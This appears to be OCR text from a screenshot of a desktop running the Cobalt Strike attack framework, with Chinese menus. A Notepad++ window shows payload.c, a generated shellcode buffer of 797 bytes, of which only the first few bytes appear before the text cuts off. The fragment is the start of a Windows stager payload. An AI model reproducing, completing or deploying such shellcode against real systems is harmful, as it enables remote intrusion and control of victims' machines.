 redisclient
Android Studio
cobaltstrike.j
ar
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
C:\Users\86135\Desktop\payload.c - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
预备笔记.txt payload.c
1 /* length: 797 bytes */
2 unsigned char buf[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8
3